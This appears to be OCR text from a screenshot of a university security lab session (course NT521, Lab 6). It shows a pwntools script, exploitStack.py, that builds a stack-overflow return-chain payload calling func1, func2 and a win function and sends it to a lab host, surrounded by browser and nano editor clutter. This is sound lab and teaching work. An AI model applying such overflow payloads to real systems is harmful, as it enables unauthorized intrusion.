 vLab
vm
Lab 6 - Bai tap tong hop - 2022.
NT521_Lab6 - Google Docs
https://vlab.uit.edu.vn/remote/#/client/dm0AYwBqc29u?token=15620D5E2D63A8461D0ABE945AB6CABCD5D98589...
Servants | Fate/Gra...
Fate Grand Order...
Stay gold – SGT
Google Docs
New tab
Lưu trữ Head First...
USN Information Securit...
Using MongoDB as...
Google Slides
GNU nano 4.8 exploitStack.py
payload = b'A'*4 + b'I\'m sorry, don\'t leave me, I want you here with me ~~'
payload +=  b'\x00'*27
payload += p32(0x08052001)
payload += p32(func1Addr)
payload += p32(func1Addr)
payload += p32(popretAddr)
payload += p32(0x20010508)
payload += p32(func2Addr)
payload += p32(func2Addr)
payload += p32(winAddr)
p = remote('10.81.0.7', 14004) # change to correct IP and port
# prepare payload to send to vulnerable file
# send payload
p.sendline(payload)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text